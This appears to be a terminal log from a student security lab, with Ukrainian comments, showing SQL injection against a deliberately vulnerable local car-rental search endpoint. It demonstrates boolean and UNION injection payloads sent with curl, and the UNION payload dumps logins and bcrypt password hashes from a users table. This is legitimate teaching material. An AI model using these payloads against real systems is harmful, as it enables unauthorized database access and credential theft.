 # Нормальний пошук
➜ lr-3 curl -s -G http://localhost:8080/demo/vuln/search --data-urlencode "brand=Toyota"
HTTP 200
SQL: SELECT brand, model, production_year, daily_price FROM cars WHERE brand = 'Toyota' ORDER BY id
| Toyota | Corolla | 2022 | 1200.00
| Toyota | Camry | 2023 | 1800.00
# Булева ін'єкція: повертаються всі авто
➜ lr-3 curl -s -G http://localhost:8080/demo/vuln/search --data-urlencode "brand=' OR '1'='1"
HTTP 200
SQL: SELECT brand, model, production_year, daily_price FROM cars WHERE brand = '' OR '1'='1' ORDER BY id
| Toyota | Corolla | 2022 | 1200.00
| Toyota | Camry | 2023 | 1800.00
| Skoda | Octavia | 2021 | 1100.00
| Renault | Duster | 2022 | 1300.00
| BMW | X5 | 2023 | 3500.00
# UNION-ін'єкція: витік логінів і хешів паролів із таблиці users
➜ lr-3 curl -s -G http://localhost:8080/demo/vuln/search --data-urlencode "brand=' UNION SELECT login,password_hash,0,0
FROM users-- "
HTTP 200
SQL: SELECT brand, model, production_year, daily_price FROM cars WHERE brand = '' UNION SELECT login,password_hash,0,0
FROM users-- ' ORDER BY id
| manager | $2a$10$OMIQiy/8WhB.wovMRigmk.9.9ohWa7lmSvjiVjdyDI.m1vhycZciK | 0 | 0.00
| attacker1 | $2a$10$4mH6A4wd0cJSS1gSE/Q4teKJsPwiuz34FwDWSu2bK4gJl6FDPwsvS | 0 | 0.00